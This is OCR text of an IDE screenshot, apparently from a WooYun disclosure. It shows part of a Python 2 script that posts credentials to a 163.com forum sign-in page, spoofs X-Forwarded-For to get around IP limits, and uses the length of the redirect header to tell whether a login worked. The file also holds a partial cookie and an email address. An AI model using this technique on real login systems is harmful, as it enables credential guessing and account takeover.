 1 - [C:\Users\admin\Desktop\1] - ...\2.py - PyCharm Community Edition 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
1 2.py 2
1.py 2.py C:\...\789.py
'User-Agent':' Mozilla/5.0 (Windows NT 6.3; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding':'gzip, deflate',
'DNT':'1',
"X-Forwarded-For":ip,
'Referer':'http://bbs.c.163.com/signin',
'Cookie':' __utma=5463265.1819682429.1458918249.1458918249.1458918249.1; __utmz=5463265.1458918249.1.1.utmcsr=bbs.c.163.com|utmccn=(referral)|utmcmd=referral|utmcct=/signin/; _g
'Connection':'close',
'Content-Type':'application/x-www-form-urlencoded',
'Content-Length':'230'
}
r = requests.post(url,post,headers=headers,allow_redirects=False)
H=r.headers.get('Location')
return len(H)
print A(user='14785524613@163.com',pwd='qq')
Run 2
C:\Python27\python.exe C:/Users/admin/Desktop/1/2.py
138
Process finished with exit code 0
www.wooyun.org
5:1 CRLF UTF-8